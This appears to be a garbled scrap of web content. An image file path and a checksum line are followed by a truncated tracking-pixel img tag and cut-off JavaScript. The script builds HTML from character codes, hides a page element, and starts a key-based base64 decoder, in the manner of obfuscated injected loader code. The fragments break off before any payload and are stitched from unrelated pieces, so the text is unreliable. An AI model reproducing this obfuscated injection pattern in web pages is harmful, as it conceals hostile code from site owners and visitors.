
🔒 Hash checksum:
369566f261383ce16bf1a2ae5f42d2c4
📆 Last updated: 2025-12-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s)